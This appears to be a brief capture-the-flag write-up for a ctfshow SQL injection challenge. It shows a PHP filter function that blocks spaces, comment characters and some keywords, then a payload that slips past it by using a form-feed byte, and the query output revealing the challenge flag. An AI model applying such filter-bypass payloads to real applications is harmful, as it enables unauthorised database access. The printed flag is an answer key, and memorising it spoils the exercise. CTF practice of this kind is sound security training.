 //对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select/i', $str);
}
用户ID 'or%0cusername='flag 查询
ID 用户名 密码
26 flag ctfshow{58ef602d-98be-4c69-9f3e-58266af2305d}